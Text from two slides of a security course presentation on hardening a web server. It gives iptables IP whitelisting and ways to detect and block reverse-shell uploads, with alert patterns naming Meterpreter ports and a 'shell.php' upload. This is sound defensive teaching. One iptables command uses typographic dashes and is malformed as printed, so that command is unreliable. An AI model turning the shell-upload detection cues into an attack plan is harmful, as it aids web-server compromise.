Describe the solution. If possible, provide the required command line(s).
Iptables –A INPUT –s (trusted IP address) –p tcp –m multiport –dports 80,443 –j ACCEPT.
iptables -A INPUT -s (untrusted IP address) -j DROP
Not having instruction on how to access the webserver in your filesystem will mitigate the chance of being successfully exploited, whitelisting IP addresses ensures that no unauthorized IP`s are able to establish a connection to the webserver.
Presented by: Richard Brantsch
26

Slide 27
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alert that triggers when invalid file types like .php are uploaded to the web server.
An alert if upload are made by common meterpreter ports like 4444, 3389, 5555 and 3790.
Alert on traffic that is not expected.
Also try to filter traffic on ports 80 and 443 for suspicious activity.
What threshold would you set to activate this alarm?
The threshold would be set to trigger if any file is being uploaded by any IP and contains a invalid type of file, for example “shell.php”.
What configuration can be set on the host to block file uploads?
Require a authentication when uploading files.
Define valid types of files that users should be allowed to upload.
Store uploaded files in a location not accessible from the web browser.
Scramble uploaded filenames and extensions.
Disable remote uploads and allow local uploads only.
Describe the solution. If possible, provide the required command line.
Authentication should be required to upload files. It's possible to store uploaded files outside of the web root, in a database, or in a folder that is configured as inaccessible using the web server configuration. The result is that even if an attacker is able to upload a shell, the attacker won't be able to access it.
Shell upload vulnerabilities can be effectively prevented by blocking direct access to uploaded files and limiting the ability of users to upload files.
Presented by: Richard Brantsch
27

